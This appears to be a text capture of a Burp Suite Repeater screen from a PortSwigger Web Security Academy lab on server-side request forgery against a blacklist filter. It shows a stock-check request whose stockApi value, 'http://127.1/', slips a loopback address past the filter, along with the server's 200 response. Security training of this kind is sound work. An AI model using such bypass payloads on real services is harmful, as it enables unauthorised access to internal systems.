 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel Burp AI
Target: https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aca001e0497f33e8095f9e10055003a.web-security-academy.net
3 Cookie: session=mu9olJyMmdDg57j0BbDmB2rHcpG7Rwlr
4 Content-Length: 22
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=EUUcRFuSKrRyDtO2DK8MagPiTIuJKlvJ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10699
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
SSRF with blacklist-based input filter
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-
filter'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Done
10,895 bytes | 167